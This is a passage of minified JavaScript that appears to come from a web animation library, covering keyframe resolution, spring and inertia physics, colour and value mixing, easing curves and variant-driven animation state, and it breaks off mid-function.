Yd{constructor(e,t,n,r,o,i=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=r,this.element=o,this.isAsync=i}scheduleResolve(){this.isScheduled=!0,this.isAsync?(Vd.add(this),Wd||(Wd=!0,pu.read(Ud),pu.resolveKeyframes(Hd))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:r}=this;for(let o=0;o<e.length;o++)if(null===e[o])if(0===o){const o=null==r?void 0:r.get(),i=e[e.length-1];if(void 0!==o)e[0]=o;else if(n&&t){const r=n.readValue(t,i);null!=r&&(e[0]=r)}void 0===e[0]&&(e[0]=i),r&&void 0===o&&r.set(e[0])}else e[o]=e[o-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),Vd.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,Vd.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let Gd=iu,qd=iu;const Kd=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),Xd=e=>t=>"string"==typeof t&&t.startsWith(e),Zd=Xd("--"),Qd=Xd("var(--"),Jd=e=>!!Qd(e)&&ef.test(e.split("/*")[0].trim()),ef=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,tf=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function nf(e,t,n=1){qd(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);const[r,o]=function(e){const t=tf.exec(e);if(!t)return[,];const[,n,r,o]=t;return[`--${null!=n?n:r}`,o]}(e);if(!r)return;const i=window.getComputedStyle(t).getPropertyValue(r);if(i){const e=i.trim();return Kd(e)?parseFloat(e):e}return Jd(o)?nf(o,t,n+1):o}const rf=e=>t=>t.test(e),of=[qu,ld,ad,sd,ud,cd,{test:e=>"auto"===e,parse:e=>e}],sf=e=>of.find(rf(e));class af extends Yd{constructor(e,t,n,r,o){super(e,t,n,r,o,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t||!t.current)return;super.readKeyframes();for(let n=0;n<e.length;n++){let r=e[n];if("string"==typeof r&&(r=r.trim(),Jd(r))){const o=nf(r,t.current);void 0!==o&&(e[n]=o),n===e.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!lu.has(n)||2!==e.length)return;const[r,o]=e,i=sf(r),s=sf(o);if(i!==s)if(Od(i)&&Od(s))for(let t=0;t<e.length;t++){const n=e[t];"string"==typeof n&&(e[t]=parseFloat(n))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let t=0;t<e.length;t++)("number"==typeof(r=e[t])?0===r:null===r||"none"===r||"0"===r||Yu(r))&&n.push(t);var r;n.length&&function(e,t,n){let r,o=0;for(;o<e.length&&!r;){const t=e[o];"string"==typeof t&&!Rd.has(t)&&bd(t).values.length&&(r=e[o]),o++}if(r&&n)for(const o of t)e[o]=Id(n,r)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e||!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=Bd[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const r=t[t.length-1];void 0!==r&&e.getValue(n,r).jump(r,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:r}=this;if(!t||!t.current)return;const o=t.getValue(n);o&&o.jump(this.measuredOrigin,!1);const i=r.length-1,s=r[i];r[i]=Bd[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),(null===(e=this.removedTransforms)||void 0===e?void 0:e.length)&&this.removedTransforms.forEach((([e,n])=>{t.getValue(e).set(n)})),this.resolveNoneKeyframes()}}const lf=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!_d.test(e)&&"0"!==e||e.startsWith("url(")));function cf(e,t,n,r){const o=e[0];if(null===o)return!1;if("display"===t||"visibility"===t)return!0;const i=e[e.length-1],s=lf(o,t),a=lf(i,t);return Gd(s===a,`You are trying to animate ${t} from "${o}" to "${i}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${i} via the \`style\` property.`),!(!s||!a)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||("spring"===n||Ic(n))&&r)}const uf=e=>null!==e;function df(e,{repeat:t,repeatType:n="loop"},r){const o=e.filter(uf),i=t&&"loop"!==n&&t%2==1?0:o.length-1;return i&&void 0!==r?r:o[i]}class ff{constructor({autoplay:e=!0,delay:t=0,type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:i="loop",...s}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=yu.now(),this.options={autoplay:e,delay:t,type:n,repeat:r,repeatDelay:o,repeatType:i,...s},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(Ud(),Hd()),this._resolved}onKeyframesResolved(e,t){this.resolvedAt=yu.now(),this.hasAttemptedResolve=!0;const{name:n,type:r,velocity:o,delay:i,onComplete:s,onUpdate:a,isGenerator:l}=this.options;if(!l&&!cf(e,n,r,o)){if(Ru||!i)return a&&a(df(e,this.options,t)),s&&s(),void this.resolveFinishedPromise();this.options.duration=0}const c=this.initPlayback(e,t);!1!==c&&(this._resolved={keyframes:e,finalKeyframe:t,...c},this.onPostResolved())}onPostResolved(){}then(e,t){return this.currentFinishedPromise.then(e,t)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise((e=>{this.resolveFinishedPromise=e}))}}const hf=(e,t,n)=>e+(t-e)*n;function pf(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function mf(e,t){return n=>n>0?t:e}const gf=(e,t,n)=>{const r=e*e,o=n*(t*t-r)+r;return o<0?0:Math.sqrt(o)},vf=[od,rd,fd];function bf(e){const t=(e=>vf.find((t=>t.test(e))))(e);if(Gd(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`),!Boolean(t))return!1;let n=t.parse(e);return t===fd&&(n=function({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,n/=100;let o=0,i=0,s=0;if(t/=100){const r=n<.5?n*(1+t):n+t-n*t,a=2*n-r;o=pf(a,r,e+1/3),i=pf(a,r,e),s=pf(a,r,e-1/3)}else o=i=s=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*s),alpha:r}}(n)),n}const xf=(e,t)=>{const n=bf(e),r=bf(t);if(!n||!r)return mf(e,t);const o={...n};return e=>(o.red=gf(n.red,r.red,e),o.green=gf(n.green,r.green,e),o.blue=gf(n.blue,r.blue,e),o.alpha=hf(n.alpha,r.alpha,e),rd.transform(o))},yf=(e,t)=>n=>t(e(n)),wf=(...e)=>e.reduce(yf),_f=new Set(["none","hidden"]);function Sf(e,t){return n=>hf(e,t,n)}function Cf(e){return"number"==typeof e?Sf:"string"==typeof e?Jd(e)?mf:hd.test(e)?xf:Ef:Array.isArray(e)?kf:"object"==typeof e?hd.test(e)?xf:jf:mf}function kf(e,t){const n=[...e],r=n.length,o=e.map(((e,n)=>Cf(e)(e,t[n])));return e=>{for(let t=0;t<r;t++)n[t]=o[t](e);return n}}function jf(e,t){const n={...e,...t},r={};for(const o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=Cf(e[o])(e[o],t[o]));return e=>{for(const t in r)n[t]=r[t](e);return n}}const Ef=(e,t)=>{const n=_d.createTransformer(t),r=bd(e),o=bd(t);return r.indexes.var.length===o.indexes.var.length&&r.indexes.color.length===o.indexes.color.length&&r.indexes.number.length>=o.indexes.number.length?_f.has(e)&&!o.values.length||_f.has(t)&&!r.values.length?function(e,t){return _f.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):wf(kf(function(e,t){var n;const r=[],o={color:0,var:0,number:0};for(let i=0;i<t.values.length;i++){const s=t.types[i],a=e.indexes[s][o[s]],l=null!==(n=e.values[a])&&void 0!==n?n:0;r[i]=l,o[s]++}return r}(r,o),o.values),n):(Gd(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),mf(e,t))};function Mf(e,t,n){if("number"==typeof e&&"number"==typeof t&&"number"==typeof n)return hf(e,t,n);return Cf(e)(e,t)}function Nf(e,t,n){const r=Math.max(t-5,0);return Cu(n-e(r),t-r)}const Tf=100,Pf=10,Df=1,If=0,Rf=800,Of=.3,Af=.3,zf={granular:.01,default:2},Lf={granular:.005,default:.5},Ff=.01,Bf=10,Vf=.05,Wf=1,$f=.001;function Hf({duration:e=Rf,bounce:t=Of,velocity:n=If,mass:r=Df}){let o,i;Gd(e<=ru(Bf),"Spring duration must be 10 seconds or less");let s=1-t;s=Gu(Vf,Wf,s),e=Gu(Ff,Bf,ou(e)),s<1?(o=t=>{const r=t*s,o=r*e,i=r-n,a=Yf(t,s),l=Math.exp(-o);return $f-i/a*l},i=t=>{const r=t*s*e,i=r*n+n,a=Math.pow(s,2)*Math.pow(t,2)*e,l=Math.exp(-r),c=Yf(Math.pow(t,2),s);return(-o(t)+$f>0?-1:1)*((i-a)*l)/c}):(o=t=>Math.exp(-t*e)*((t-n)*e+1)-.001,i=t=>Math.exp(-t*e)*(e*e*(n-t)));const a=function(e,t,n){let r=n;for(let n=1;n<Uf;n++)r-=e(r)/t(r);return r}(o,i,5/e);if(e=ru(e),isNaN(a))return{stiffness:Tf,damping:Pf,duration:e};{const t=Math.pow(a,2)*r;return{stiffness:t,damping:2*s*Math.sqrt(r*t),duration:e}}}const Uf=12;function Yf(e,t){return e*Math.sqrt(1-t*t)}const Gf=["duration","bounce"],qf=["stiffness","damping","mass"];function Kf(e,t){return t.some((t=>void 0!==e[t]))}function Xf(e=Af,t=Of){const n="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:r,restDelta:o}=n;const i=n.keyframes[0],s=n.keyframes[n.keyframes.length-1],a={done:!1,value:i},{stiffness:l,damping:c,mass:u,duration:d,velocity:f,isResolvedFromDuration:h}=function(e){let t={velocity:If,stiffness:Tf,damping:Pf,mass:Df,isResolvedFromDuration:!1,...e};if(!Kf(e,qf)&&Kf(e,Gf))if(e.visualDuration){const n=e.visualDuration,r=2*Math.PI/(1.2*n),o=r*r,i=2*Gu(.05,1,1-(e.bounce||0))*Math.sqrt(o);t={...t,mass:Df,stiffness:o,damping:i}}else{const n=Hf(e);t={...t,...n,mass:Df},t.isResolvedFromDuration=!0}return t}({...n,velocity:-ou(n.velocity||0)}),p=f||0,m=c/(2*Math.sqrt(l*u)),g=s-i,v=ou(Math.sqrt(l/u)),b=Math.abs(g)<5;let x;if(r||(r=b?zf.granular:zf.default),o||(o=b?Lf.granular:Lf.default),m<1){const e=Yf(v,m);x=t=>{const n=Math.exp(-m*v*t);return s-n*((p+m*v*g)/e*Math.sin(e*t)+g*Math.cos(e*t))}}else if(1===m)x=e=>s-Math.exp(-v*e)*(g+(p+v*g)*e);else{const e=v*Math.sqrt(m*m-1);x=t=>{const n=Math.exp(-m*v*t),r=Math.min(e*t,300);return s-n*((p+m*v*g)*Math.sinh(r)+e*g*Math.cosh(r))/e}}const y={calculatedDuration:h&&d||null,next:e=>{const t=x(e);if(h)a.done=e>=d;else{let n=0;m<1&&(n=0===e?ru(p):Nf(x,e,t));const i=Math.abs(n)<=r,l=Math.abs(s-t)<=o;a.done=i&&l}return a.value=a.done?s:t,a},toString:()=>{const e=Math.min(Dc(y),Pc),t=Bc((t=>y.next(e*t).value),e,30);return e+"ms "+t}};return y}function Zf({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:o=10,bounceStiffness:i=500,modifyTarget:s,min:a,max:l,restDelta:c=.5,restSpeed:u}){const d=e[0],f={done:!1,value:d},h=e=>void 0===a?l:void 0===l||Math.abs(a-e)<Math.abs(l-e)?a:l;let p=n*t;const m=d+p,g=void 0===s?m:s(m);g!==m&&(p=g-d);const v=e=>-p*Math.exp(-e/r),b=e=>g+v(e),x=e=>{const t=v(e),n=b(e);f.done=Math.abs(t)<=c,f.value=f.done?g:n};let y,w;const _=e=>{(e=>void 0!==a&&e<a||void 0!==l&&e>l)(f.value)&&(y=e,w=Xf({keyframes:[f.value,h(f.value)],velocity:Nf(b,e,f.value),damping:o,stiffness:i,restDelta:c,restSpeed:u}))};return _(0),{calculatedDuration:null,next:e=>{let t=!1;return w||void 0!==y||(t=!0,x(e),_(e)),void 0!==y&&e>=y?w.next(e-y):(!t&&x(e),f)}}}const Qf=Au(.42,0,1,1),Jf=Au(0,0,.58,1),eh=Au(.42,0,.58,1),th={linear:iu,easeIn:Qf,easeInOut:eh,easeOut:Jf,circIn:$u,circInOut:Uu,circOut:Hu,backIn:Bu,backInOut:Vu,backOut:Fu,anticipate:Wu},nh=e=>{if(Oc(e)){qd(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,r,o]=e;return Au(t,n,r,o)}return"string"==typeof e?(qd(void 0!==th[e],`Invalid easing type '${e}'`),th[e]):e};function rh(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const i=e.length;if(qd(i===t.length,"Both input and output ranges must be the same length"),1===i)return()=>t[0];if(2===i&&t[0]===t[1])return()=>t[1];const s=e[0]===e[1];e[0]>e[i-1]&&(e=[...e].reverse(),t=[...t].reverse());const a=function(e,t,n){const r=[],o=n||Mf,i=e.length-1;for(let n=0;n<i;n++){let i=o(e[n],e[n+1]);if(t){const e=Array.isArray(t)?t[n]||iu:t;i=wf(e,i)}r.push(i)}return r}(t,r,o),l=a.length,c=n=>{if(s&&n<e[0])return t[0];let r=0;if(l>1)for(;r<e.length-2&&!(n<e[r+1]);r++);const o=Fc(e[r],e[r+1],n);return a[r](o)};return n?t=>c(Gu(e[0],e[i-1],t)):c}function oh(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const o=Fc(0,t,r);e.push(hf(n,1,o))}}(t,e.length-1),t}function ih({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const o=(e=>Array.isArray(e)&&"number"!=typeof e[0])(r)?r.map(nh):nh(r),i={done:!1,value:t[0]},s=function(e,t){return e.map((e=>e*t))}(n&&n.length===t.length?n:oh(t),e),a=rh(s,t,{ease:Array.isArray(o)?o:(l=t,c=o,l.map((()=>c||eh)).splice(0,l.length-1))});var l,c;return{calculatedDuration:e,next:t=>(i.value=a(t),i.done=t>=e,i)}}const sh=e=>{const t=({timestamp:t})=>e(t);return{start:()=>pu.update(t,!0),stop:()=>mu(t),now:()=>gu.isProcessing?gu.timestamp:yu.now()}},ah={decay:Zf,inertia:Zf,tween:ih,keyframes:ih,spring:Xf},lh=e=>e/100;class ch extends ff{constructor(e){super(e),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();const{onStop:e}=this.options;e&&e()};const{name:t,motionValue:n,element:r,keyframes:o}=this.options,i=(null==r?void 0:r.KeyframeResolver)||Yd;this.resolver=new i(o,((e,t)=>this.onKeyframesResolved(e,t)),t,n,r),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(e){const{type:t="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:i=0}=this.options,s=Ic(t)?t:ah[t]||ih;let a,l;s!==ih&&"number"!=typeof e[0]&&(a=wf(lh,Mf(e[0],e[1])),e=[0,100]);const c=s({...this.options,keyframes:e});"mirror"===o&&(l=s({...this.options,keyframes:[...e].reverse(),velocity:-i})),null===c.calculatedDuration&&(c.calculatedDuration=Dc(c));const{calculatedDuration:u}=c,d=u+r;return{generator:c,mirroredGenerator:l,mapPercentToKeyframes:a,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){const{autoplay:e=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&e?this.state=this.pendingPlayState:this.pause()}tick(e,t=!1){const{resolved:n}=this;if(!n){const{keyframes:e}=this.options;return{done:!0,value:e[e.length-1]}}const{finalKeyframe:r,generator:o,mirroredGenerator:i,mapPercentToKeyframes:s,keyframes:a,calculatedDuration:l,totalDuration:c,resolvedDuration:u}=n;if(null===this.startTime)return o.next(0);const{delay:d,repeat:f,repeatType:h,repeatDelay:p,onUpdate:m}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-c/this.speed,this.startTime)),t?this.currentTime=e:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(e-this.startTime)*this.speed;const g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>c;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=c);let b=this.currentTime,x=o;if(f){const e=Math.min(this.currentTime,c)/u;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,f+1);Boolean(t%2)&&("reverse"===h?(n=1-n,p&&(n-=p/u)):"mirror"===h&&(x=i)),b=Gu(0,1,n)*u}const y=v?{done:!1,value:a[0]}:x.next(b);s&&(y.value=s(y.value));let{done:w}=y;v||null===l||(w=this.speed>=0?this.currentTime>=c:this.currentTime<=0);const _=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return _&&void 0!==r&&(y.value=df(a,this.options,r)),m&&m(y.value),_&&this.finish(),y}get duration(){const{resolved:e}=this;return e?ou(e.calculatedDuration):0}get time(){return ou(this.currentTime)}set time(e){e=ru(e),this.currentTime=e,null!==this.holdTime||0===this.speed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.speed)}get speed(){return this.playbackSpeed}set speed(e){const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=ou(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved)return void(this.pendingPlayState="running");if(this.isStopped)return;const{driver:e=sh,onPlay:t,startTime:n}=this.options;this.driver||(this.driver=e((e=>this.tick(e)))),t&&t();const r=this.driver.now();null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=r):this.startTime=null!=n?n:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var e;this._resolved?(this.state="paused",this.holdTime=null!==(e=this.currentTime)&&void 0!==e?e:0):this.pendingPlayState="paused"}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:e}=this.options;e&&e()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}}const uh=new Set(["opacity","clipPath","filter","transform"]);const dh=jc((()=>Object.hasOwnProperty.call(Element.prototype,"animate")));const fh={anticipate:Wu,backInOut:Vu,circInOut:Uu};class hh extends ff{constructor(e){super(e);const{name:t,motionValue:n,element:r,keyframes:o}=this.options;this.resolver=new af(o,((e,t)=>this.onKeyframesResolved(e,t)),t,n,r),this.resolver.scheduleResolve()}initPlayback(e,t){let{duration:n=300,times:r,ease:o,type:i,motionValue:s,name:a,startTime:l}=this.options;if(!s.owner||!s.owner.current)return!1;if("string"==typeof o&&Lc()&&o in fh&&(o=fh[o]),function(e){return Ic(e.type)||"spring"===e.type||!Vc(e.ease)}(this.options)){const{onComplete:t,onUpdate:s,motionValue:a,element:l,...c}=this.options,u=function(e,t){const n=new ch({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const o=[];let i=0;for(;!r.done&&i<2e4;)r=n.sample(i),o.push(r.value),i+=10;return{times:void 0,keyframes:o,duration:i-10,ease:"linear"}}(e,c);1===(e=u.keyframes).length&&(e[1]=e[0]),n=u.duration,r=u.times,o=u.ease,i="keyframes"}const c=function(e,t,n,{delay:r=0,duration:o=300,repeat:i=0,repeatType:s="loop",ease:a="easeInOut",times:l}={}){const c={[t]:n};l&&(c.offset=l);const u=Hc(a,o);return Array.isArray(u)&&(c.easing=u),e.animate(c,{delay:r,duration:o,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:i+1,direction:"reverse"===s?"alternate":"normal"})}(s.owner.current,a,e,{...this.options,duration:n,times:r,ease:o});return c.startTime=null!=l?l:this.calcStartTime(),this.pendingTimeline?(Rc(c,this.pendingTimeline),this.pendingTimeline=void 0):c.onfinish=()=>{const{onComplete:n}=this.options;s.set(df(e,this.options,t)),n&&n(),this.cancel(),this.resolveFinishedPromise()},{animation:c,duration:n,times:r,type:i,ease:o,keyframes:e}}get duration(){const{resolved:e}=this;if(!e)return 0;const{duration:t}=e;return ou(t)}get time(){const{resolved:e}=this;if(!e)return 0;const{animation:t}=e;return ou(t.currentTime||0)}set time(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.currentTime=ru(e)}get speed(){const{resolved:e}=this;if(!e)return 1;const{animation:t}=e;return t.playbackRate}set speed(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playbackRate=e}get state(){const{resolved:e}=this;if(!e)return"idle";const{animation:t}=e;return t.playState}get startTime(){const{resolved:e}=this;if(!e)return null;const{animation:t}=e;return t.startTime}attachTimeline(e){if(this._resolved){const{resolved:t}=this;if(!t)return iu;const{animation:n}=t;Rc(n,e)}else this.pendingTimeline=e;return iu}play(){if(this.isStopped)return;const{resolved:e}=this;if(!e)return;const{animation:t}=e;"finished"===t.playState&&this.updateFinishedPromise(),t.play()}pause(){const{resolved:e}=this;if(!e)return;const{animation:t}=e;t.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();const{resolved:e}=this;if(!e)return;const{animation:t,keyframes:n,duration:r,type:o,ease:i,times:s}=e;if("idle"===t.playState||"finished"===t.playState)return;if(this.time){const{motionValue:e,onUpdate:t,onComplete:a,element:l,...c}=this.options,u=new ch({...c,keyframes:n,duration:r,type:o,ease:i,times:s,isGenerator:!0}),d=ru(this.time);e.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}const{onStop:a}=this.options;a&&a(),this.cancel()}complete(){const{resolved:e}=this;e&&e.animation.finish()}cancel(){const{resolved:e}=this;e&&e.animation.cancel()}static supports(e){const{motionValue:t,name:n,repeatDelay:r,repeatType:o,damping:i,type:s}=e;if(!(t&&t.owner&&t.owner.current instanceof HTMLElement))return!1;const{onUpdate:a,transformTemplate:l}=t.owner.getProps();return dh()&&n&&uh.has(n)&&!a&&!l&&!r&&"mirror"!==o&&0!==i&&"inertia"!==s}}const ph={type:"spring",stiffness:500,damping:25,restSpeed:10},mh={type:"keyframes",duration:.8},gh={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},vh=(e,{keyframes:t})=>t.length>2?mh:au.has(e)?e.startsWith("scale")?{type:"spring",stiffness:550,damping:0===t[1]?2*Math.sqrt(550):30,restSpeed:10}:ph:gh;const bh=(e,t,n,r={},o,i)=>s=>{const a=Tc(r,e)||{},l=a.delay||r.delay||0;let{elapsed:c=0}=r;c-=ru(l);let u={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...a,delay:-c,onUpdate:e=>{t.set(e),a.onUpdate&&a.onUpdate(e)},onComplete:()=>{s(),a.onComplete&&a.onComplete()},name:e,motionValue:t,element:i?void 0:o};(function({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:o,repeat:i,repeatType:s,repeatDelay:a,from:l,elapsed:c,...u}){return!!Object.keys(u).length})(a)||(u={...u,...vh(e,u)}),u.duration&&(u.duration=ru(u.duration)),u.repeatDelay&&(u.repeatDelay=ru(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let d=!1;if((!1===u.type||0===u.duration&&!u.repeatDelay)&&(u.duration=0,0===u.delay&&(d=!0)),(Ru||uu)&&(d=!0,u.duration=0,u.delay=0),d&&!i&&void 0!==t.get()){const e=df(u.keyframes,a);if(void 0!==e)return pu.update((()=>{u.onUpdate(e),u.onComplete()})),new Nc([])}return!i&&hh.supports(u)?new hh(u):new ch(u)};function xh({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&!0!==t[n];return t[n]=!1,r}function yh(e,t,{delay:n=0,transitionOverride:r,type:o}={}){var i;let{transition:s=e.getDefaultTransition(),transitionEnd:a,...l}=t;r&&(s=r);const c=[],u=o&&e.animationState&&e.animationState.getState()[o];for(const t in l){const r=e.getValue(t,null!==(i=e.latestValues[t])&&void 0!==i?i:null),o=l[t];if(void 0===o||u&&xh(u,t))continue;const a={delay:n,...Tc(s||{},t)};let d=!1;if(window.MotionHandoffAnimation){const n=Iu(e);if(n){const e=window.MotionHandoffAnimation(n,t,pu);null!==e&&(a.startTime=e,d=!0)}}Tu(e,t),r.start(bh(t,r,o,e.shouldReduceMotion&&lu.has(t)?{type:!1}:a,e,d));const f=r.animation;f&&c.push(f)}return a&&Promise.all(c).then((()=>{pu.update((()=>{a&&function(e,t){const n=Sc(e,t);let{transitionEnd:r={},transition:o={},...i}=n||{};i={...i,...r};for(const t in i)Mu(e,t,cu(i[t]))}(e,a)}))})),c}function wh(e,t,n={}){var r;const o=Sc(e,t,"exit"===n.type?null===(r=e.presenceContext)||void 0===r?void 0:r.custom:void 0);let{transition:i=e.getDefaultTransition()||{}}=o||{};n.transitionOverride&&(i=n.transitionOverride);const s=o?()=>Promise.all(yh(e,o,n)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(r=0)=>{const{delayChildren:o=0,staggerChildren:s,staggerDirection:a}=i;return function(e,t,n=0,r=0,o=1,i){const s=[],a=(e.variantChildren.size-1)*r,l=1===o?(e=0)=>e*r:(e=0)=>a-e*r;return Array.from(e.variantChildren).sort(_h).forEach(((e,r)=>{e.notify("AnimationStart",t),s.push(wh(e,t,{...i,delay:n+l(r)}).then((()=>e.notify("AnimationComplete",t))))})),Promise.all(s)}(e,t,o+r,s,a,n)}:()=>Promise.resolve(),{when:l}=i;if(l){const[e,t]="beforeChildren"===l?[s,a]:[a,s];return e().then((()=>t()))}return Promise.all([s(),a(n.delay)])}function _h(e,t){return e.sortNodePosition(t)}const Sh=kc.length;function Ch(e){if(!e)return;if(!e.isControllingVariants){const t=e.parent&&Ch(e.parent)||{};return void 0!==e.props.initial&&(t.initial=e.props.initial),t}const t={};for(let n=0;n<Sh;n++){const r=kc[n],o=e.props[r];(yc(o)||!1===o)&&(t[r]=o)}return t}const kh=[...Cc].reverse(),jh=Cc.length;function Eh(e){return t=>Promise.all(t.map((({animation:t,options:n})=>function(e,t,n={}){let r;if(e.notify("AnimationStart",t),Array.isArray(t)){const o=t.map((t=>wh(e,t,n)));r=Promise.all(o)}else if("string"==typeof t)r=wh(e,t,n);else{const o="function"==typeof t?Sc(e,t,n.custom):t;r=Promise.all(yh(e,o,n))}return r.then((()=>{e.notify("AnimationComplete",t)}))}(e,t,n))))}function Mh(e){let t=Eh(e),n=Ph(),r=!0;const o=t=>(n,r)=>{var o;const i=Sc(e,r,"exit"===t?null===(o=e.presenceContext)||void 0===o?void 0:o.custom:void 0);if(i){const{transition:e,transitionEnd:t,...r}=i;n={...n,...r,...t}}return n};function i(i){const{props:s}=e,a=Ch(e.parent)||{},l=[],c=new Set;let u={},d=1/0;for(let t=0;t<jh;t++){const f=kh[t],h=n[f],p=void 0!==s[f]?s[f]:a[f],m=yc(p),g=f===i?h.isActive:null;!1===g&&(d=t);let v=p===a[f]&&p!==s[f]&&m;if(v&&r&&e.manuallyAnimateOnMount&&(v=!1),h.protectedKeys={...u},!h.isActive&&null===g||!p&&!h.prevProp||vc(p)||"boolean"==typeof p)continue;const b=Nh(h.prevProp,p);let x=b||f===i&&h.isActive&&!v&&m||t>d&&m,y=!1;const w=Array.isArray(p)?p:[p];let _=w.reduce(o(f),{});!1===g&&(_={});const{prevResolvedValues:S={}}=h,C={...S,..._},k=t=>{x=!0,c.has(t)&&(y=!0,c.delete(t)),h.needsAnimating[t]=!0;const n=e.getValue(t);n&&(n.liveStyle=!1)};for(const e in C){const t=_[e],n=S[e];if(u.hasOwnProperty(e))continue;let r=!1;r=bc(t)&&bc(n)?!xc(t,n):t!==n,r?null!=t?k(e):c.add(e):void 0!==t&&c.has(e)?k(e):h.protectedKeys[e]=!0}h.prevProp=p,h.prevResolvedValues=_,h.isActive&&(u={...u,..._}),r&&e.blockInitialAnimation&&(x=!1);x&&(!(v&&b)||y)&&l.push(...w.map((e=>({animation:e,options:{type:f}}))))}if(c.size){const t={};c.forEach((n=>{const 